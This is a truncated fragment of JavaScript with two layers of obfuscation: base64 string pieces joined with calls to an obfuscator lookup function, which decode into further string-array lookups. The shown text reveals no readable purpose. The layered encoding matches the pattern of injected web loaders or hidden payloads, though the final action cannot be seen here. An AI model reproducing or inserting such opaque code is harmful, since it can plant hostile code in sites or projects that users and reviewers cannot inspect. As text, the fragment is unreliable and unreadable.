rSigweDIzMywnXk9jI'+_0x8898632w(0x221)+'NlLCdsUCVxJykrSigweDMwOCwnXillbyc'+_0x8898632w(0x22a)+_0x8898632w(0x14c)+_0x8898632w(0x1e9)+'dLKldhJykrSigweDUxMiwnaWdeYScpK0o'+'oMHgzZjIsJ09DMnUnKStKKDB4NjIyLCdN'+'eERFJykrSigweDJlYSwnY2loJCcpK0ooM'+'HgzNWUsJ14pZW8nKStKKDB4NDI3LCc2WF'+'RhJykrSigweDUxMywnRzBQOCcpK0ooMHg'+'1YTMsJ0sqV2EnKStKKDB4M2E1LCcwUiha'+'JykrSigweDE3YywnaWdeYScpK0ooMHgyZ'+'WYsJ09DVkEnKStKKDB4M2FmLCc5dmxtJy'+_0x8898632w(0x14e)+'sJ01Tcm4nKStKKDB4NTYxLCdNU3JuJykr'+'SigweDUzOSwncm1wYScpK0ooMHgzZjEsJ'+'3VzTEMnKStKKDB4NTA1LCdkWWxRJykrSi'+'gweDMxOCwnVDBwbScpK0ooMHgyZGYsJ2F'+_0x8898632w(0x1b8)+'eDE2OSwnWVIqSicpK0ooMHg0MDgsJ15PY'+'yEnKStKKDB4NTk0LCcyaCVYJykrSigweD'+'M3Yiwnemw0aCcpK0ooMHg1MWUsJ09LS0Q'+'nKStKKDB4NTlhLCdNeERFJykrSigweDNj'+'NCwnSypXYScpK0ooMHgzMGQsJzhWIzQnK'+'StKKDB4NjM4LCdsRmY0JykrSigweDMzZS'+'wnTXhERScp')+('K0ooMHg0NGIsJ2RZbFEnKStKKDB4NWZjL'+'Cd5Km1oJykrSigweDI0YSwnYW5lMicpK0'+_0x8898632w(0x27e)+'DUlk3JykrSigweDM2OSwnWVIqSicpK0oo'+'MHgyYjcsJ014REUnKStKKDB4NDExLCcoN'+_0x8898632w(0x142)+_0x8898632w(0x17b)+_0x8898632w(0x19a)+'YWMsJzZ4YmknKStKKDB4MzNjLCd6bDRoJ'+'ykrSigweDRkNCwnT0MydScpK0ooMHg0OW'+'UsJ1ZNd0InKStKKDB4MjNjLCdDemRwJyk'+_0x8898632w(0x137)+_0x8898632w(0xdb)+'igweDNkMiwnSERJcycpK0ooMHg1ZDksJy'+_0x8898632w(0xc1)+'weDJjMiwneSptaCcpK0ooMHgzNDgsJ3Jt'+'cGEnKStKKDB4NDViLCc2eGJpJykrSigwe'+_0x8898632w(0xea)+_0x8898632w(0x1a7)+_0x8898632w(0x1ca)+'KStKKDB4MWU0LCdvME5kJykrSigweDU2O'+'SwnRnBNZScpK0ooMHgzMDUsJ28wTmQnKS'+'tKKDB4MzM3LCdhUWJCJykrSigweDIzNyw'+_0x8898632w(0x25b)+'KDB4MzM1LCc2WFRhJykrSigweDE1Nywnc'+_0x8898632w(0x253)+'B4MzU1LCdwUUhyJykrSigweDI2NiwnMmg'+_0x8898632w(0x1b6)+_0x8898632w(0xc4)+'CcpK0ooMHgxODEsJ2FuZTInKStKKDB4NW'+'Y1LCdoRnJI')+('JykrSigweDI2NSwnNnhiaScpK0ooMHgxM'+'jUsJ2hGckgnKStKKDB4NTg1LCc5dmxtJy'+'krSigweDQxMCwnVDBwbScpK0ooMHg0YjA'+_0x8898632w(0x21e)+'SigweDE2ZiwncFFIcicpK0ooMHg1NzIsJ'+'zZYVGEnKStKKDB4MWEyLCdWTXdCJykrSi'+'gweDRhMywnSERJcycpK0ooMHgyZTAsJ2x'+'QJXEnKStKKDB4NGIyLCc5dmxtJykrSigw'+'eDIyYywncSMjIScpK0ooMHg0NGQsJ014R'+'EUnKStKKDB4NTk5LCc2WFRhJykrSigweD'+_0x8898632w(0x269)+'nKStKKDB4MjUwLCdHMFA4JykrSigweDE0'+_0x8898632w(0x1b4)+'StKKDB4NWY4LCdsUCVxJykrSigweDE3Mi'+'wnVk13QicpK0ooMHg0Y2YsJ0tJcUEnKSt'+'KKDB4NDZiLCdHMFA4JykrSigweDI4Yiwn'+'Vk13QicpK0ooMHgyZjEsJ0tJcUEnKStKK'+'DB4NTczLCc4ViM0JykrSigweDE3MCwnZm'+'VJSycpK0ooMHg2MWQsJ28wTmQnKStKKDB'+'4MjcyLCdwUUhyJykrSigweDUyZSwnQ3pk'+'cCcpK0ooMHg0M2YsJ2ZlSUsnKStKKDB4M'+_0x8898632w(0x152)+'cpK0ooMHgzNDMsJ2lnXmEnKStKKDB4NDV'+_0x8898632w(0x176)+'K0ooMHgzZWIsJ0NSWTcnKStKKDB4NWM2L'+'CdhUWJCJykrSigweDIxNSwnSERJcycpK0'+'ooMHgzYzksJzhWIzQnKStKKDB4M2FiLCd'+'NeERFJykrSigweDJhYSwnaEZySCcpK0oo'+'MHg0NmEsJ2lnXmEnKStKKDB4NWQ2LCd3Z'+_0x8898632w(0x13e)+'gyZTQsJ2RZ')+('bFEnKStKKDB4MTRiLCdZT2taJykrSigwe'+'DMyYSwnSERJcycpK0ooMHgxNDgsJ14pZW'+'8nKStKKDB4NjE3LCd6alV6JykrSigweDQ'+'5YywnOXZsbScpK0ooMHg0ZTIsJ014REUn'+'KStKKDB4NDE5LCcqa3g2JykrSigweDM1N'+_0x8898632w(0x21d)+'tKKDB4NGNlLCdHMFA4JykrSigweDI5MSw'+_0x8898632w(0x1f9)+_0x8898632w(0x178)+'XhERScpK0ooMHg0YmEsJzZYVGEnKStKKD'+'B4NTBmLCdsRmY0JykrSigweDQwYiwnT0M'+'ydScpK0ooMHgyOTYsJ1ZNd0InKStKKDB4'+_0x8898632w(0x1fd)+'CcpK0ooMHgyYTAsJ2lnXmEnKStKKDB4Mj'+'QzLCc2WFRhJykrSigweDJjNiwnOFYjNCc'+_0x8898632w(0x167)+_0x8898632w(0x28c)+_0x8898632w(0x1e7)+_0x8898632w(0x19d)+'oMHgyNGIsJ0cwUDgnKStKKDB4NTY3LCdh'+'UWJCJykrSigweDNlNywncm1wYScpK0ooM'+'HgzMmIsJ0cwUDgnKStKKDB4MmE1LCdLKl'+'dhJykrSigweDI3OCwncSMjIScpK0ooMHg'+'yNzQsJ2FRYkInKStKKDB4MTRkLCcpaDlN'+'JykrSigweDM4MSwnbE5FUCcpK0ooMHg2M'+_0x8898632w(0x138)+'krSigweDI5MCwnRzBQOCcpK0ooMHg0ZTA'+'sJ0tJcUEnKStKKDB4NWQyLCcqa3g2Jykr'+'SigweDQwNCwnemw0aCcpK0ooMHgxMzksJ'+_0x8898632w(0x233)+'ooMHgyOWYs')+('JzZYVGEnKStKKDB4NjExLCdkWWxRJykrS'+'igweDQ2MiwnXk9jIScpK0ooMHgxOWYsJz'+'Z4YmknKStKKDB4MTIxLCd6alV6JykrSig'+'weDRjNiwnMVhzZycpK0ooMHg0NDEsJ0tJ'+'cUEnKStKKDB4NGFjLCdybXBhJykrSigwe'+'DIwMCwnSERJcycpK0ooMHgyOGMsJ28wTm'+'QnKStKKDB4NjNkLCdZUipKJykrSigweDJ'+'lYiwnbEZmNCcpK0ooMHg0ZjksJ3VzTEMn'+'KStKKDB4M2U5LCdhbmUyJykrSigweDM0Z'+'CwnT0tLRCcpK0ooMHg2NDAsJ14pZW8nKS'+'tKKDB4NWU0LCdLKldhJykrSigweDI1OSw'+'ndXNMQycpK0ooMHg1MTcsJzZ4YmknKStK'+'KDB4NDk4LCdLSXFBJykrSigweDRjZCwnQ'+'3pkcCcpK0ooMHgyNDUsJ3pqVXonKStKKD'+'B4MmJkLCdwUUhyJykrSigweDM3NywnKmt'+'4NicpK0ooMHgyZWUsJ2xORVAnKStKKDB4'+'MzdlLCc4ViM0JykrSigweDE4YywnT0NWQ'+'ScpK0ooMHg0ZmYsJ2ZlSUsnKStKKDB4Mm'+'Q0LCc2eGJpJykrSigweDU0ZCwnTXhERSc'+'pK0ooMHgzNWQsJ0ZwTWUnKStKKDB4MTVl'+'LCdUMHBtJykrSigweDVhMSwnQ1JZNycpK'+'0ooMHg1NzAsJ2xQJXEnKStKKDB4NTBiLC'+'dDemRwJykrSigweDI1MiwnbzBOZCcpK0o'+'oMHg1ZTksJ0NSWTcnKStKKDB4MTUwLCdP'+'Q1ZBJykrSigweDFlYSwndXNMQycpK0ooM'+'HgyYWMsJ3pqVXonKStKKDB4MjU1LCcyaC'+_0x8898632w(0x280)+_0x8898632w(0xdd)+'JykrSigweDVkYSwna3Z2RicpK0ooMHgyZ'+'DgsJyloOU0nKStKKDB4NDZkLCdsRmY0Jy'+_0x8898632w(0x119))+('OCwndXNMQycpK0ooMHgyN2YsJ2RZbFEnK'+'StKKDB4NGM5LCdxIyMhJykrSigweDUzMC'+'wnKDZbZicpK0ooMHgyYjMsJ3dnckInKSt'+'KKDB4NTZmLCcqa3g2JykrSigweDI4MCwn'+'TXhERScpK0ooMHg1NWUsJzZ4YmknKStKK'+'DB4NGY0LCcyaCVYJykrSigweDM5OSwnem'+'pVeicpK0ooMHgyMzAsJ01Tcm4nKStKKDB'+_0x8898632w(0x263)+'SicpK0ooMHgyMGYsJypreDYnKStKKDB4N'+'GRlLCcoNltmJykrSigweDE1NiwnR2xQdy'+_0x8898632w(0x1d8)+'1LCc2eGJpJykrSigweDNmNSwncm1wYScp'+_0x8898632w(0x196)+'CdWTXdCJykrSigweDIxYSwnT0MydScpK0'+_0x8898632w(0xb8)+'6bDRoJykrSigweDFhYiwnbEZmNCcpK0oo'+'MHgyMjEsJ28wTmQnKStKKDB4NTY1LCdsR'+'mY0JykrSigweDIxMywnemw0aCcpK0ooMH'+'g0ZWUsJ09LS0QnKStKKDB4MTk4LCc2eGJ'+'pJykrSigweDQ4ZiwndXNMQycpK0ooMHg0'+_0x8898632w(0x11b)+'ykrSigweDE5YywncFFIcicpK0ooMHgxMz'+_0x8898632w(0x154)+_0x8898632w(0x169)+'J2FRYkInKStKKDB4NGU2LCc5dmxtJykrS'+_0x8898632w(0x12a)+'14REUnKStKKDB4MWYxLCd6alV6JykrSig'+_0x8898632w(0x1f8)+'SUsnKStKKDB4MjQ0LCdrdnZGJykrSigwe'+_0x8898632w(0x252)+'YnKStKKDB4')+('MzZkLCc2WFRhJykrSigweDEyMywnMFIoW'+'icpK0ooMHgyMDksJzBSKFonKStKKDB4NT'+'I3LCdUMHBtJykrSigweDViOSwnY2loJCc'+'pK0ooMHgzZDgsJ3EjIyEnKStKKDB4Mjdi'+'LCdUMHBtJykrSigweDM0OSwnZmVJSycpK'+'0ooMHgyZGUsJ0NSWTcnKStKKDB4NjNhLC'+_0x8898632w(0x166)+'oMHg1YjAsJ2FRYkInKStKKDB4MTQ5LCdG'+'cE1lJykrSigweDU2MywnZmVJSycpK0ooM'+'HgzOGMsJ2xGZjQnKStKKDB4M2RkLCdPS0'+_0x8898632w(0x20d)+'1ZGIsJ3psNGgnKStKKDB4NDBmLCcqa3g2'+'JykrSigweDI4ZSwnNlhUYScpK0ooMHg1Z'+'jMsJ2FRYkInKStKKDB4NTI1LCdDUlk3Jy'+'krSigweDU2MCwnKWg5TScpK0ooMHgzNGU'+'sJypreDYnKStKKDB4MzFmLCdybXBhJykr'+'SigweDRiOCwnT0NWQScpK0ooMHgxMWYsJ'+_0x8898632w(0x10f)+'gweDUxNiwnempVeicpK0ooMHg2MWMsJ3d'+_0x8898632w(0xbd)+_0x8898632w(0x24e)+_0x8898632w(0x250)+_0x8898632w(0x14d)+_0x8898632w(0x19f)+_0x8898632w(0x228)+'StKKDB4MjE5LCcpaDlNJykrSigweDYyOS'+'wnOXZsbScpK0ooMHgzYzMsJ3JtcGEnKSt'+'KKDB4MzQ2LCdHMFA4JykrSigweDI2Miwn'+_0x8898632w(0xe0)+_0x8898632w(0xc9)+'hvSicpK0oo')+('MHg1NTQsJyg2W2YnKStKKDB4MjFkLCdLS'+'XFBJykrSigweDI0NiwnNlhUYScpK0ooMH'+'gxNDEsJ1QwcG0nKStKKDB4MTc1LCdkWWx'+'RJykrSigweDQ3YiwnRzBQOCcpK0ooMHg1'+'ZDEsJ1QwcG0nKStKKDB4NjI2LCdhbmUyJ'+'ykrSigweDI2OSwnQ3pkcCcpK0ooMHgzNG'+_0x8898632w(0x195)+_0x8898632w(0x204)+'J09DVkEnKStKKDB4NTE5LCdvME5kJykrS'+'igweDI0ZCwnaWdeYScpK0ooMHg1NGUsJ0'+'hESXMnKStKKDB4MzVmLCdvME5kJykrSig'+'weDJkYiwnYW5lMicpK0ooMHg1N2QsJyg2'+'W2YnKStKKDB4MmE3LCc5dmxtJykrSigwe'+'DM1MSwnaEZySCcpK0ooMHg1NGIsJ09DMn'+'UnKStKKDB4MThhLCdvME5kJykrSigweDR'+'lMSwnbFAlcScpK0ooMHgxMWUsJzBSKFon'+_0x8898632w(0x207)+'ywnVk13QicpK0ooMHgyMDcsJ1QwcG0nKS'+'tKKDB4Mjk3LCc2WFRhJykrSigweDJkYSw'+'nVDBwbScpK0ooMHgzODIsJ2t2dkYnKStK'+'KDB4NGFlLCdvME5kJykrSigweDQxYSwna'+_0x8898632w(0x100)+'B4NjM2LCd3Z3JCJykrSigweDRhMiwna3Z'+'2RicpK0ooMHgxYjAsJ1ZNd0InKStKKDB4'+'M2ZmLCdjaWgkJykrSigweDQxNCwnQ3pkc'+_0x8898632w(0x160)+'Q1LCdhbmUyJykrSigweDFmYiwnTXhERSc'+'pK0ooMHgyOWEsJ0cwUDgnKStKKDB4MzUw'+'LCdhbmUyJykrSigweDM2OCwnTXhERScpK'+'0ooMHg1MjYsJzBSKFonKStKKDB4MTVmLC'+'dLKldhJykr')+(_0x8898632w(0x225)+'3psNGgnKStKKDB4NWYwLCcwUihaJykrSi'+'gweDIyOCwnQ3pkcCcpK0ooMHg1N2EsJ0c'+'wUDgnKStKKDB4MjZmLCdPQzJ1JykrSigw'+'eDU2NiwnVk13QicpK0ooMHg1MTQsJ1ZNd'+'0InKStKKDB4MzI3LCdeKWVvJykrSigweD'+'NmYSwnSypXYScpK0ooMHgyODQsJyloOU0'+'nKSkrKEooMHgzYTMsJ3JtcGEnKStKKDB4'+'NTM4LCd3Z3JCJykrSigweDIyOSwnQ3pkc'+_0x8898632w(0x1e0)+'ZjLCd1c0xDJykrSigweDFmZCwnOXZsbSc'+'pK0ooMHgzOWYsJ09DVkEnKStKKDB4NDE1'+'LCcpaDlNJykrSigweDU0MywnWU9rWicpK'+'0ooMHgzMDksJzZYVGEnKStKKDB4M2I3LC'+'dpZ15hJykrSigweDEzNywnNlhUYScpK0o'+'oMHgxZjMsJ2xQJXEnKStKKDB4MjYxLCdP'+'Q1ZBJykrSigweDNiNCwnempVeicpK0ooM'+'HgxNTIsJzZYVGEnKStKKDB4NDkyLCdoRn'+_0x8898632w(0x278)+_0x8898632w(0x202)+'JykrSigweDQ0OCwnR2xQdycpK0ooMHgxZ'+'GIsJ3BRSHInKStKKDB4MjllLCc5dmxtJy'+_0x8898632w(0x1ac)+'sJ2FuZTInKStKKDB4MWNlLCdPQzJ1Jykr'+'SigweDIyNiwndXNMQycpK0ooMHg0OWYsJ'+'0sqV2EnKStKKDB4MzUzLCcxWHNnJykrSi'+_0x8898632w(0x20c)+'wUDgnKStKKDB4NDhjLCcqa3g2JykrSigw'+'eDRlZCwnaEZySCcpK0ooMHg1ZjksJ0NSW'+'TcnKStKKDB4NjM3LCdZUipKJykrSigweD'+'I2MywnSypX')+('YScpK0ooMHg2MmIsJ0hESXMnKStKKDB4N'+'DNiLCdwUUhyJykrSigweDYzNSwnYVFiQi'+'cpK0ooMHg1OTAsJ2FuZTInKStKKDB4NTQ'+'0LCcqa3g2JykrSigweDU4NiwnOXZsbScp'+'K0ooMHg0MzIsJ1ZNd0InKStKKDB4NTM0L'+_0x8898632w(0x125)+'ooMHgyMGMsJ2RZbFEnKStKKDB4NWJmLCd'+_0x8898632w(0x1d2)+_0x8898632w(0x10e)+'3g2JykrSigweDUwZCwnc1hvSicpK0ooMH'+'g0YjEsJ0cwUDgnKStKKDB4MjZjLCdUMHB'+'tJykrSigweDMzYiwnZFlsUScpK0ooMHgz'+'ZjgsJ1lPa1onKStKKDB4NWNmLCdxIyMhJ'+'ykrSigweDRhZCwnMVhzZycpK0ooMHgzMm'+'QsJ14pZW8nKStKKDB4NWU3LCdNU3JuJyk'+'rSigweDEyYSwnempVeicpK0ooMHg0YjMs'+'J09LS0QnKStKKDB4NWY2LCdmZUlLJykrS'+'igweDVkYywnKDZbZicpK0ooMHgzMjEsJ3'+'JtcGEnKStKKDB4MWM4LCcyaCVYJykrSig'+'weDUxYSwnOXZsbScpK0ooMHgzMWMsJ0hE'+'SXMnKStKKDB4NWNjLCdHMFA4JykrSigwe'+'DQwZCwnY2loJCcpK0ooMHg0YTYsJzhWIz'+'QnKStKKDB4MmMxLCdsUCVxJykrSigweDI'+_0x8898632w(0x127)+'KStKKDB4NWM3LCdkWWxRJykrSigweDYxO'+'SwnMmglWCcpK0ooMHg2MWIsJ3VzTEMnKS'+'tKKDB4MTdhLCcyaCVYJykrSigweDMyNCw'+'nRzBQOCcpK0ooMHgyYTEsJ15PYyEnKStK'+_0x8898632w(0x247)+_0x8898632w(0x1ab)+'B4NTkxLCdL')+('SXFBJykrSigweDFkMSwnSERJcycpK0ooM'+'Hg1YWUsJ09DMnUnKStKKDB4MzNmLCdPQ1'+_0x8898632w(0x1cd)+'zY2UsJ09DMnUnKStKKDB4M2EyLCdHMFA4'+'JykrSigweDE3OCwnKDZbZicpK0ooMHg1Z'+'WIsJ14pZW8nKStKKDB4NWJhLCcpaDlNJy'+'krSigweDE4ZCwnXillbycpK0ooMHg1MzU'+'sJ2lnXmEnKStKKDB4NDc5LCd3Z3JCJykr'+'SigweDE4OCwnRzBQOCcpK0ooMHgyNDgsJ'+'3EjIyEnKStKKDB4MWQ4LCdeT2MhJykrSi'+_0x8898632w(0xd2)+_0x8898632w(0x265)+'eDM3Niwnemw0aCcpK0ooMHgzYjMsJzJoJ'+'VgnKStKKDB4NjIwLCdpZ15hJykrSigweD'+_0x8898632w(0x218)+'nKStKKDB4NTdiLCdsUCVxJykrSigweDFl'+'MywnbzBOZCcpK0ooMHg1OGIsJyg2W2YnK'+'StKKDB4NGE3LCdoRnJIJykrSigweDVhNy'+'wnd2dyQicpK0ooMHgxZGUsJ1lSKkonKSt'+_0x8898632w(0x25d)+_0x8898632w(0x281)+'DB4NGI2LCdZUipKJykrSigweDFlYywnT0'+'MydScpK0ooMHgxZDYsJzJoJVgnKStKKDB'+'4Mzc4LCdLKldhJykrSigweDQ1ZCwnVk13'+'QicpK0ooMHgyNjcsJ01Tcm4nKStKKDB4N'+'Dk2LCc2WFRhJykrSigweDNlOCwndXNMQy'+'cpK0ooMHg0NTAsJ0dsUHcnKStKKDB4NjF'+_0x8898632w(0x239)+'K0ooMHgxZGYsJ2xGZjQnKStKKDB4MzhkL'+'CdLKldhJykrSigweDQ1NCwnTXhERScpK0'+_0x8898632w(0x1ba))+('J14pZW8nKStKKDB4MzBjLCcyaCVYJykrS'+'igweDNiNiwnSypXYScpK0ooMHg1NzcsJ3'+'pqVXonKStKKDB4Mjc2LCc2eGJpJykrSig'+'weDU3OCwnVk13QicpK0ooMHg0YzQsJ014'+'REUnKStKKDB4NjFlLCdWTXdCJykrSigwe'+_0x8898632w(0x266)+'gnKStKKDB4MzQ0LCdPQ1ZBJykrSigweDQ'+_0x8898632w(0x179)+_0x8898632w(0x194)+_0x8898632w(0x1ed)+'tKKDB4NTI0LCdpZ15hJykrSigweDMxNiw'+_0x8898632w(0x148)+'KDB4MzNkLCc2WFRhJykrSigweDI0NywnR'+'2xQdycpK0ooMHgxODcsJ3BRSHInKStKKD'+'B4MmMzLCdkWWxRJykrSigweDYxYSwncSM'+'jIScpK0ooMHg2MzAsJ2ZlSUsnKStKKDB4'+'NTVhLCcyaCVYJykrSigweDE2MSwnZFlsU'+'ScpK0ooMHgxNjcsJzhWIzQnKStKKDB4Nj'+'AzLCdNU3JuJykrSigweDUwOSwnbE5FUCc'+'pK0ooMHg0MDEsJ3kqbWgnKSksZFtKKDB4'+'MmU1LCdeKWVvJyldPWZ1bmN0aW9uKHEsc'+'il7cmV0dXJuIHErcjt9LGRbSigweDMxMi'+_0x8898632w(0xd1)+_0x8898632w(0x112)+'cGEnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcStyO30sZFtKKDB4MWM2LCcwUihaJy'+'ldPUooMHgxMjcsJzZ4YmknKSsncy8nLGR'+'bSigweDM1MiwnWU9rWicpXT1KKDB4Mjc1'+'LCdDUlk3JykrSigweDU4OSwnemw0aCcpK'+'0ooMHg1YTIsJ09DVkEnKStKKDB4NWRkLC'+'dsRmY0Jykr')+('SigweDM1YSwnZmVJSycpK0ooMHgyOGEsJ'+'0cwUDgnKStKKDB4M2ZlLCdkWWxRJykrSi'+'gweDNhMCwnT0tLRCcpK0ooMHgzYmQsJ28'+'wTmQnKStKKDB4NDkwLCdUMHBtJykrSigw'+_0x8898632w(0x1e2)+'VAnKStKKDB4NDNkLCdZUipKJykrSigweD'+'Q5YiwnMmglWCcpK0ooMHgxM2MsJ14pZW8'+'nKStKKDB4NTAzLCd3Z3JCJykrSigweDQy'+'ZSwnZmVJSycpK0ooMHg1YTksJ09LS0QnK'+'StKKDB4NWVlLCd6bDRoJykrSigweDE0Ni'+'wnXk9jIScpK0ooMHgxZTgsJzZ4YmknKSt'+'KKDB4NGI3LCcxWHNnJykrSigweDI1Yiwn'+'bzBOZCcpK0ooMHgyNTYsJyg2W2YnKStKK'+_0x8898632w(0x208)+_0x8898632w(0x25e)+'4NDZlLCdHMFA4JykrSigweDFiOCwndXNM'+'QycpK0ooMHg2MjMsJ2xORVAnKStKKDB4M'+'WRhLCdDemRwJykrSigweDE3ZSwnT0tLRC'+'cpK0ooMHg1ZTUsJ3dnckInKStKKDB4MWE'+'4LCdhUWJCJykrSigweDU2YSwnbE5FUCcp'+_0x8898632w(0x26d)+'CdhUWJCJykrSigweDRhNSwnR2xQdycpK0'+'ooMHgxZDQsJ3pqVXonKStKKDB4NTlmLCd'+_0x8898632w(0x203)+'MHg1YmQsJ0N6ZHAnKStKKDB4NDhkLCdhU'+'WJCJykrSigweDM5OCwnNlhUYScpK0ooMH'+_0x8898632w(0x12c)+_0x8898632w(0x141)+'NDIsJ2lnXmEnKStKKDB4Mzg4LCdIRElzJ'+_0x8898632w(0xef)+'QsJ1ZNd0In')+('KStKKDB4NTVkLCdHMFA4JykrSigweDJiY'+'SwnYVFiQicpK0ooMHgzOTIsJ3BRSHInKS'+_0x8898632w(0x215)+'nbEZmNCcpK0ooMHgyY2UsJ0hESXMnKStK'+'KDB4NGMzLCc4ViM0JykrSigweDJkYywnb'+'FAlcScpK0ooMHg2MmQsJ0NSWTcnKStKKD'+'B4NTFjLCdeKWVvJykrSigweDViYywnWVI'+'qSicpK0ooMHgzNGMsJypreDYnKStKKDB4'+'NDg2LCdjaWgkJykrSigweDQyMiwnc1hvS'+'icpK0ooMHgyMzYsJ09LS0QnKStKKDB4NT'+'I5LCdpZ15hJykrSigweDNkMywnSERJcyc'+'pK0ooMHgzNWIsJ2ZlSUsnKStKKDB4NDkz'+'LCcpaDlNJykrSigweDU5NywnMVhzZycpK'+'0ooMHgzYzcsJ2xGZjQnKStKKDB4MTJlLC'+'dIRElzJykrSigweDNhOCwnZmVJSycpK0o'+'oMHgzYjAsJ2RZbFEnKStKKDB4M2IxLCdW'+'TXdCJykrSigweDVmMiwnMVhzZycpK0ooM'+'HgzZmQsJ2xGZjQnKStKKDB4NDdlLCdLKl'+'dhJykrSigweDRmZSwnemw0aCcpK0ooMHg'+'yZjcsJ2xGZjQnKStKKDB4NTcxLCcpaDlN'+_0x8898632w(0x1d5)+'DksJ2xORVAnKStKKDB4M2Y0LCdzWG9KJy'+'krSigweDJjNSwnT0NWQScpK0ooMHg0ZTU'+'sJ0hESXMnKStKKDB4NGU0LCc5dmxtJykr'+'SigweDIxOCwnSypXYScpK0ooMHg0NDUsJ'+'09DVkEnKStKKDB4NDVjLCdDemRwJykrSi'+'gweDU2YywnY2loJCcpK0ooMHg0YTAsJ2t'+'2dkYnKStKKDB4NTJiLCcwUihaJykrSigw'+_0x8898632w(0x279)+'WUnKStKKDB4MTRjLCcoNltmJykrSigweD'+'VjOSwnY2lo')+('JCcpK0ooMHg2MzEsJ014REUnKStKKDB4N'+_0x8898632w(0x238)+_0x8898632w(0x1ff)+'yLCd6bDRoJykrSigweDUyOCwnXk9jIScp'+'K0ooMHgzMjYsJzFYc2cnKStKKDB4MWUyL'+'CdHbFB3JykrSigweDJjOSwnNlhUYScpK0'+'ooMHgzMDIsJ1lPa1onKStKKDB4NGU5LCd'+'6alV6JykrSigweDFhYSwnaWdeYScpK0oo'+_0x8898632w(0x17f)+'0xDJykrSigweDE5MiwncSMjIScpK0ooMH'+'gyYTIsJzZ4YmknKStKKDB4M2RmLCdZT2t'+'aJykrSigweDI1NywnOXZsbScpK0ooMHgx'+_0x8898632w(0x210)+'ykrSigweDM2ZiwnOFYjNCcpK0ooMHg1MT'+'gsJ0dsUHcnKStKKDB4NDU5LCdvME5kJyk'+_0x8898632w(0x132)+_0x8898632w(0xfc)+'igweDRkOSwnSypXYScpK0ooMHgzNjIsJ3'+'kqbWgnKStKKDB4MmM0LCc5dmxtJykrSig'+_0x8898632w(0x108)+_0x8898632w(0xd0)+'DU4Yywnc1hvSicpK0ooMHgzYWMsJ15PYy'+'EnKStKKDB4NDY0LCdpZ15hJykrSigweDI'+'1ZCwnKWg5TScpK0ooMHgzN2EsJ0sqV2En'+'KStKKDB4NGJkLCdPQzJ1JykrSigweDYyZ'+'iwncSMjIScpK0ooMHgyMDEsJ3psNGgnKS'+'tKKDB4MzlkLCd5Km1oJykrSigweDM1OSw'+'nWVIqSicpK0ooMHg0YmUsJ3VzTEMnKStK'+'KDB4MTY2LCdDUlk3JykrSigweDQ2MywnZ'+'mVJSycpK0ooMHg1YWQsJ3EjIyEnKStKKD'+'B4NWEwLCcx')+('WHNnJykrSigweDU1MSwnMmglWCcpK0ooM'+'Hg1MmMsJzBSKFonKStKKDB4MzhmLCd1c0'+'xDJykrSigweDViMSwnYW5lMicpK0ooMHg'+'zZjMsJ2NpaCQnKStKKDB4NWIyLCcwUiha'+'JykrSigweDVmNCwnMmglWCcpK0ooMHgyN'+'mQsJ2xGZjQnKStKKDB4NTNkLCcwUihaJy'+'krSigweDE5ZCwnemw0aCcpK0ooMHgyMjA'+'sJ0tJcUEnKStKKDB4MmQ1LCdGcE1lJykr'+'SigweDI5NCwnSERJcycpK0ooMHg1YTgsJ'+_0x8898632w(0x118)+'gweDQ4ZSwnbE5FUCcpK0ooMHgxNzYsJ14'+'pZW8nKStKKDB4MTg5LCdhUWJCJykrSigw'+_0x8898632w(0x107)+'TcnKStKKDB4MjgxLCc2WFRhJykrSigweD'+_0x8898632w(0x1ef)+'nKStKKDB4NGNjLCdUMHBtJykrSigweDJk'+'MCwneSptaCcpK0ooMHg1OTMsJzZ4YmknK'+_0x8898632w(0xed)+_0x8898632w(0xc2)+'KKDB4NGQyLCd5Km1oJykrSigweDIzYSwn'+_0x8898632w(0x1f1)+_0x8898632w(0x12e)+_0x8898632w(0x18c)+_0x8898632w(0xcc)+'ZycpK0ooMHgxZTUsJzFYc2cnKStKKDB4N'+'ThhLCc2WFRhJykrSigweDM2NywnS0lxQS'+'cpK0ooMHgzYzEsJzhWIzQnKStKKDB4MWE'+'zLCdZUipKJykrSigweDJmYSwnR2xQdycp'+'K0ooMHg1NDgsJ2FRYkInKStKKDB4MWI0L'+'Cc2WFRhJykrSigweDQwYSwnR2xQdycpK0'+_0x8898632w(0x14f))+('J1ZNd0InKStKKDB4NDUzLCcwUihaJykrS'+'igweDJhZCwnS0lxQScpK0ooMHgzMjksJ0'+_0x8898632w(0x1a6)+'weDIzMSwnT0MydScpK0ooMHg2MzQsJ2xG'+'ZjQnKStKKDB4MTk5LCdoRnJIJykrSigwe'+'DQwZSwnQ3pkcCcpKyhKKDB4NjNmLCdIRE'+_0x8898632w(0x146)+'xZmUsJyg2W2YnKStKKDB4MTNkLCcxWHNn'+'JykrSigweDI0ZSwncm1wYScpK0ooMHg0N'+'zYsJ0N6ZHAnKStKKDB4MmU3LCdHbFB3Jy'+'krSigweDQ1OCwnRzBQOCcpK0ooMHg2MGI'+'sJ15PYyEnKStKKDB4MWNkLCdeT2MhJykr'+'SigweDUwYywnTXhERScpK0ooMHgzZjYsJ'+'3psNGgnKStKKDB4MTVkLCdUMHBtJykrSi'+'gweDNjYywna3Z2RicpK0ooMHg1ZDAsJyl'+'oOU0nKStKKDB4NGQ4LCdhUWJCJykrSigw'+'eDIxYiwnRzBQOCcpK0ooMHgyNzcsJ0cwU'+'DgnKStKKDB4MjFmLCdNeERFJykrSigweD'+'RkNywnT0MydScpK0ooMHg1YTQsJzBSKFo'+'nKStKKDB4NWZmLCc4ViM0JykrSigweDRm'+'YSwndXNMQycpK0ooMHg1ZTYsJ3VzTEMnK'+'StKKDB4M2JjLCcoNltmJykrSigweDMwNy'+'wncSMjIScpK0ooMHg2MDgsJ0dsUHcnKSt'+'KKDB4MjdkLCdLSXFBJykrSigweDMyNSwn'+'SERJcycpK0ooMHg1MDgsJ2xQJXEnKStKK'+'DB4MjkyLCdGcE1lJykrSigweDM4YiwnbE'+'5FUCcpK0ooMHgxY2EsJzl2bG0nKStKKDB'+'4NDk0LCdsTkVQJykrSigweDRmZCwnaEZy'+'SCcpK0ooMHg2MmEsJzJoJVgnKStKKDB4N'+_0x8898632w(0xf4)+_0x8898632w(0x1e3))+(_0x8898632w(0x13c)+'ykrSigweDRlYSwnVDBwbScpK0ooMHgzNm'+_0x8898632w(0x24d)+_0x8898632w(0x102)+'J0NSWTcnKStKKDB4MzY0LCdhbmUyJykrS'+'igweDVmNywnbzBOZCcpK0ooMHgzNzEsJ3'+'JtcGEnKStKKDB4NGE0L